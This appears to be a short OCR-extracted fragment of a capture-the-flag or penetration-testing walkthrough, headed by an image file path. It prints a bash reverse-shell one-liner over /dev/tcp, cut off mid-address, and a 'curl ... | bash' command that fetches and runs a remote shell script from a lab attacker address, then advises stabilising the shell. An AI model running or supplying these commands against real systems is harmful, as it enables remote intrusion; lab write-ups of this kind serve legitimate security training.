
/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10
By leveraging curl, we can execute our shell in
memory.
curl http://10.10.14.x/rev.sh| bash
Catch the shell and spawn a TTY to ensure a
stable session moving forward.